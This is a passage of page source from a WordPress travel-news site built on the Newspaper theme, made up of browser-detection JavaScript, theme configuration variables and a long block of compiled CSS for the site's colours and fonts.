               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.vrtravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="https:\/\/www.vrtravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00aeef";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="216141668e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00aeef;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00aeef transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00aeef;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #00aeef;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00aeef !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00aeef;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00aeef !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00aeef transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00aeef;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00aeef;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00aeef;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 174, 239, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, rgba(30,30,30,0.95) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, rgba(30,30,30,0.95)));
        background: -webkit-linear-gradient(top, #424242 0%, rgba(30,30,30,0.95) 100%);
        background: -o-linear-gradient(top, #424242 0%, rgba(30,30,30,0.95) 100%);
        background: -ms-linear-gradient(top, #424242 0%, rgba(30,30,30,0.95) 100%);
        background: linear-gradient(to bottom, #424242 0%, rgba(30,30,30,0.95) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='rgba(30,30,30,0.95)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #239ddb;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.vrtravelnews.com/wp-content/uploads/2020/04/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:16px;
	font-weight:normal;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://www.vrtravelnews.com/wp-content/uploads/2020/04/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00aeef;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00aeef;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00aeef !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00aeef;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #239ddb;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #239ddb;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #239ddb transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #239ddb;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #020202;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #cecece;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #dbdbdb;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #dbdbdb;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(219, 219, 219, 0.1);
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }

body {
	background-image:url("https://www.vrtravel.com/wp-content/uploads/2020/04/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00aeef;
    }

